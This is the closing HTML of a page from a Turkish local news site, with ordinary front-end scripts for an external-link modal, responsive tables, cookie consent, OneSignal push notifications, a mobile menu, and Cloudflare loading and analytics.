            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="248017d2e3ebcdd4a80db332-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="248017d2e3ebcdd4a80db332-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="248017d2e3ebcdd4a80db332-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="248017d2e3ebcdd4a80db332-text/javascript">
            TE.slug = {"reference_id":125029,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="248017d2e3ebcdd4a80db332-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="248017d2e3ebcdd4a80db332-text/javascript"></script>
    <script type="248017d2e3ebcdd4a80db332-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="248017d2e3ebcdd4a80db332-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="248017d2e3ebcdd4a80db332-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



